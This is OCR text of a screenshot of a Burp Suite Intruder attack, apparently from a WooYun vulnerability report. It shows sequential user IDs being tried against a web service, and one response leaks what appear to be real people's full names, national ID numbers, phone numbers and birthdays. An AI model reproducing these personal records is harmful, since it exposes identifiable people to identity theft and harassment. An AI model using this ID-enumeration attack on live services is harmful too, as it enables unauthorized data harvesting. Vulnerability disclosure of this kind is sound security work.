 Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
2616 4957382 200 218
2617 4959428 200 632
2618 4952985 500 4739
2619 4955748 500 4739
2620 4952489 500 5527
2621 4953490 500 10539
2622 4953126 200 218
2623 4958423 500 5527
2624 4953420 500 5527
2625 4952541 200 218
2626 4955731 500 4739
2627 4952603 500 4739
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.0.8
Date: Fri, 26 Jun 2015 03:24:47 GMT
Content-Type: application/json;charset=UTF-8
Connection: close
Content-Length: 469
{"code":"0","msg":"操作成功","frequentUserItems":[{"muid":4959428,"opType":null,"id":209441,"realName":"王东升","type":1,"certificatetype":"0","certificatecode":"23018
3198608140518","phone":"18246656000","sex":null,"birthday":"1986-08-14","isDefault":0},{"muid":4959428,"opType":null,"id":209451,"realName":"张鑫鑫","type":1,"certific
atetype":"0","certificatecode":"230128199207234388","phone":"18746391400","sex":null,"birthday":"1992-07-23","isDefault":0}]}
? < + > Type a search term 0 matches
www.wooyun.org
4626 of 51927